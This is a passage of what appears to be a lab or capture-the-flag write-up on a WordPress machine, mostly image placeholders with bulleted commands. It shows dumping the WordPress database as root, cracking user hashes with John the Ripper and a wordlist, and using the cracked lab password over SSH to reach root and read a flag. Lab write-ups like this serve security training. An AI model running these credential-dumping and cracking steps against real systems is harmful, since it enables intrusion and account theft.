







* + - * Once obtained, used mysql command to access the database
      * mysql -u root -p
      * In the database, switched to the WordPress database and found the tables to locate the users on the database and their password hashes. Also, able to locate flag 3.













* + - * Exited from database and elevated to root user to dump the mysql database to the Kali host





* + - * mysqldump -h localhost -u root -p wordpress --opt > MySqlDump





* + - * back in Kali user, copied the output from wp_users into a new file named wp_hashes.txt
      * Used john the ripper against this file to crack Stephen’s password.
        + john wp_hashes.txt –wordlist=’usr/share/wordlists/rockyou.txt’



* + - * + pw: pink84
  + flag4.txt: 715dea6c055b9fe3337544932ff294ice
    - **Exploit Used** – directory traversal
      * using ssh on Steven’s credentials, switched user to root then moved to the directory holding flag4, then viewed flag4
      * commands used
      * ssh steven@192.168.1.110
      * pw = pink84
      * su root
      * pw = toor
      * cd ~
      * ls -a
      * cat flag4.txt

